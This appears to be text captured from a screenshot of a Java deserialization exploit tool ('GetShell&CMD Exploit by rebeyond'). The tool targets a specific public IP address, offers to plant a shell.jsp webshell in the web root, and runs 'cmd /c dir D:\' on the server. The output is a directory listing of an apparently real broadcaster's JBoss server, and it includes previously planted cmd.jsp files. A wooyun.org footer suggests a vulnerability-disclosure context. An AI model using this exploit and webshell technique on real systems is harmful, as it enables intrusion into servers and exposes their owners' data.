 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://218.108.8.12:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: cmd /c dir D:\ Execute
2012-11-01 16:41 <DIR> buding
2015-11-17 10:20 8,937 cmd(1).jsp
2015-11-17 10:20 8,937 cmd.jsp
2012-02-17 19:24 <DIR> Infoshare-zjstv-oracle-jboss.ear-----20120217
2014-04-04 10:33 <DIR> jboss-4.0.5.GA-180-0401bak
2015-11-17 10:54 <DIR> jboss-4.0.5.GA20110511
2011-05-11 13:05 456,930,154 jboss-4.0.5.GA20110511.rar
2011-06-24 22:54 3,583 oracle-ds--0629原配置.xml
2011-06-03 10:39 866 oracle-ds.xml--0625双节点备份
2014-04-01 18:35 1,568 run.rar
2009-09-02 10:06 679,040,198 Sobey软件运行环境_v1.5.exe
2015-11-17 09:49 <DIR> UserFiles
2014-04-01 18:35 84,348,215 加固jboss-4.0.5.GA.zip
2011-05-11 15:16 <DIR> 文稿访问数据库配置文件备份1203
2011-05-11 13:08 <DIR> 正版winrr
2012-07-02 18:55 <DIR> 浙江台文稿补丁2012-06-29
2011-08-12 20:45 <DIR> 重要补丁for2003
10 个文件 1,220,357,544 字节
10 个目录 85,635,620,864 可用字节
本软件仅供学习交流测试 ,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org